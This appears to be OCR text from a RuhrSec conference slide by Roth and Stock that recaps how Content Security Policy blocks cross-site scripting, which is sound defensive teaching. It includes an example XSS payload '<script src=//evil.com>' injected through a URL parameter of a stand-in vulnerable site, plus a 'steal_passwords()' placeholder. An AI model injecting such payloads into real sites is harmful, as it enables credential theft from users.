 Recap: Content Security Policy (CSP)
www.
1. XSS Payload
https://vuln.com?pl=<script src=//evil.com>
2. GET https://vuln.com/?pl=<script src=//evil.com>
3. HTTP Response with CSP Header
incl. <script src=//evil.com>
CSP
4. GET https://evil.com
5. steal_passwords()
7 Roth (@s3br0th) & Stock (@kcotsneb) - Security Inconsistencies
TU
WIEN
RuhrSec
RuhrSec
SEBASTIAN ROTH UND BEN STOCK | CISPA HELMHOLTZ CENTER FOR INFORMATION SECURITY
YOU CAN'T ALWAYS GET WHAT YOU WANT – HOW WEB SITES (OFTEN) LACK CONSISTENT PROTECTION